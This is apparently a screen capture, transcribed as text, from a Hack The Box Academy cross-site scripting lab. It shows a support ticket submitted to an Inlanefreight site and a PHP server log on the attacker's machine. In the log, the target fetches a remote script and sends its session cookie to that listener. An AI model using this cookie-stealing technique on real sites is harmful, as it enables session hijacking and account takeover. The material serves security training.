 Support Center — Mozilla Firefox
Support Center
support.inlanefreight.local/ticket.php?Name=test&Email=test%40htb.com&Phone+Numb
1
S
10
For quick access, place your bookmarks here on the bookmarks toolbar. Manage bookmarks...
CLA
Home About Computer Laptop Products Contact Us Login
Your Ticket has been received.
Support Agent will review your ticket soon
Parrot Terminal
File Edit View Search Terminal Help
─[us-academy-1]─[10.10.14.12]─[htb-ac413848@pwnbox-base]─[~]
└──╼ [★]$ php -S 0.0.0.0:9200
[Sun Aug 14 16:05:21 2022] PHP 7.4.21 Development Server (http://0.0.0.0:9200) started
[Sun Aug 14 16:13:49 2022] 10.129.113.183:34826 Accepted
[Sun Aug 14 16:13:49 2022] 10.129.113.183:34826 [200]: (null) /script.js
[Sun Aug 14 16:13:49 2022] 10.129.113.183:34826 Closing
[Sun Aug 14 16:13:49 2022] 10.129.113.183:34828 Accepted
[Sun Aug 14 16:13:49 2022] 10.129.113.183:34828 [200]: GET /index.php?c=session=fcfaf93ab169bc943b92109f0a845d99
[Sun Aug 14 16:13:49 2022] 10.129.113.183:34828 Closing
[Sun Aug 14 16:13:51 2022] 10.129.113.183:34846 Accepted
[Sun Aug 14 16:13:51 2022] 10.129.113.183:34846 [200]: GET /script.js
[Sun Aug 14 16:13:51 2022] 10.129.113.183:34846 Closing
[Sun Aug 14 16:13:51 2022] 10.129.113.183:34848 Accepted
[Sun Aug 14 16:13:51 2022] 10.129.113.183:34848 [200]: GET /index.php?c=session=fcfaf93ab169bc943b92109f0a845d99
[Sun Aug 14 16:13:51 2022] 10.129.113.183:34848 Closing